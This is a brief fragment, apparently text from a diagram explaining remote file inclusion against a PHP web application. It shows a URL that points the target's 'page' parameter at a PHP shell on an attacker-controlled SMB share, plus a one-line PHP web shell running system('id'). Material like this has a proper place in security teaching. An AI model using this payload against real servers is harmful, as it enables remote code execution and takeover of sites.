 http://target.com/page.php?page=\\192.168.4.4\share_folder\shell.php
Web App
H4ck3R
<?php system('id');>
Public share
\\192.168.4.4\share_folder\shell.php